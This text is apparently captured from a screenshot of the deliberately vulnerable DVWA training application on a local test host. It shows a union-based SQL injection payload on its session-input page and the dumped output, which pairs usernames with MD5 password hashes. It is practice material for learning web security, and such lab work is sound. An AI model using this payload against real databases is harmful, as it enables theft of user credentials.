 Vulnerability: SQL Injection
Click here to change your ID.
ID: -2' union select 1,(SELECT GROUP_CONCAT(user,password SEPARATOR 0x3c62723e) FROM users)#
First name: 1
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99
gordonbe99a18c428cb38d5f260853678922e03
13378d3533d75ae2c3966d7e0d4fcc69216b
pablo0d107d09f5bbe40cade3de5c71e9e9b7
smithy5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla ...
dvwa.test:8888/vulnerabilities/sqli/session-input.php#
Session ID: -2' union select 1,(SELECT GROUP_CONCAT(user,password SEPARATOR 0x3c62723e) FROM users)#
Submit
Close